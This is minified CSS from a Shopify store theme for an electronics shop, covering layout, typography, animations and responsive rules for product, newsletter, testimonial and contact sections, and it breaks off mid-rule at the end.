.shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:hover svg,.drawer__close:hover svg{scale:1.1}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:scale .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section:not(:has(.fade-in-child)){transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible:not(:has(.fade-in-child)){transform:translateY(0)}.animation-section .fade-in-child>*{opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>*{opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.8s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.9s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:1.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:1.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:1.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:1.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:1.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:1.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}
/*# sourceMappingURL=/cdn/shop/t/9/assets/custom.css.map?v=4158632107487662661748538635 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/components.css?v=22017170107644099531748538635
body_size: 3027
content:
h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text: var(--color-base-accent-1);--color-button: var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),.9)!important;height:1px;margin:0 auto!important;width:calc(100% - 8px);display:none!important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem!important}table.comparison-table tr th{padding:1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:700}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0!important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),.9)}.bundle-deals .bundle-deals__prices span{font-size:15px!important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer!important;border:0!important;padding:20px 13px!important;background-color:var(--color-shopify-pay-button)!important;color:#fff!important;flex:1!important;box-shadow:0 5px 20px #3276471a!important;border-radius:3px!important;display:flex!important;flex-direction:row!important;align-items:flex-start!important;justify-content:center!important;box-sizing:border-box!important;max-width:100%!important;white-space:nowrap!important;height:58px!important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0em}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0em}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius)!important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem!important}.price .price-item{font-size:1.15em!important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px!important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:none;border-left:none}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0!important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0!important}.product__accordion .accordion__title{font-weight:700;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-size:40px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:0em}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.rtl .image-with-text__content{padding:0 0 0 50px!important}@media screen and (min-width: 768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0!important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700!important;letter-spacing:0px!important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0em}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0!important}.results__rows-container{border:0!important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled=true]{opacity:1}span.rating,label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*=color-]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3))!important}.header__heading-link .h2{color:rgba(var(--color-base-text),.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links))!important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline!important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}@media screen and (max-width: 1440px){.testi-main .rte p{font-size:1em!important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px!important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px!important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px!important;line-height:40px!important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width: 1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;line-height:1.375em!important;font-weight:500!important}}@media screen and (max-width: 1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px!important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width: 989px){table.comparison-table tr th{font-size:1.53rem;padding:.5rem 0rem}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px!important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px!important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width: 768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column!important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px!important}.product__title h1.h1{font-size:45px;line-height:54px}.price__regular span.price-item.price-item--regular{font-size:30px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0!important}.testi-main h2.title.h1{font-size:35px!important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column!important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse!important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item,.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px!important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0!important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px!important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset!important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0px!important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100%!important}.product{flex-direction:column}}@media screen and (max-width: 749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0;width:100%!important;max-width:100%!important;line-height:20px}h2.title,.title{letter-spacing:0px!important}variant-radios{width:100%!important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0!important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse!important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0!important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px!important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px!important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100%!important}.collapsible-content__header h2{font-size:30px!important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl 